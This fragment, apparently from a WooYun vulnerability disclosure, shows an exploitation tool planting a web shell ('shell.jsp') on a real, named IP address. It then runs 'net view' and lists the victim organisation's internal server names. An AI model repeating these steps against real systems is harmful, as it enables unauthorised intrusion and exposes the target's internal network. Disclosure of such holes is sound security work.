 Url: http://220.178.32.19:8000/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net view Execute
服务器名称 注解
-------------------------------------------------------------------------------
\\1-DDAJ3IFCJQDUO
\\360SD
\\ANKAI-162
\\ANKAI-GW
\\ANKAI-HSERVER
\\ANKAI-NPT
\\ANKAI-RS10
\\BAKSRV
\\BAKSRV_02 baan
\\DOMAINSERVER
\\ERVER_SRM_DB
\\GLSERVER
\\GYSSERVER
\\KAOQIN
\\LGXX-JFJK
\\LOABK
\\MAILSERVER
www.wooyun.org